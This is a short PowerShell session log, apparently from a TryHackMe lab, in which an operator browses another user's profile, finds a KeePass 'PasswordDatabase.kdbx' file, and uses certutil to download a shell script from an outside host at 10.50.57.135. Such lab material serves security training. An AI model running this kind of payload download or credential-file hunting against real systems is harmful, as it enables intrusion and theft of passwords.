 [thmserver1.za.tryhackme.loc]: PS C:\Users\t1_duncan.moran\Documents> cd C:\Users\trevor.local\
[thmserver1.za.tryhackme.loc]: PS C:\Users\trevor.local> dir .\Documents\
Directory: C:\Users\trevor.local\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2022 4:36 PM 2190 PasswordDatabase.kdbx
[thmserver1.za.tryhackme.loc]: PS C:\Users\trevor.local> certutil.exe -urlcache -split -f http://10.50.57.135:8080/shell_t5.ps1
[thmserver1.za.tryhackme.loc]: PS C:\Users\trevor.local> dir .\Downloads\
Directory: C:\Users\trevor.local\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/16/2025 1:26 PM 3266 shell_t5.ps1
[thmserver1.za.tryhackme.loc]: PS C:\Users\trevor.local>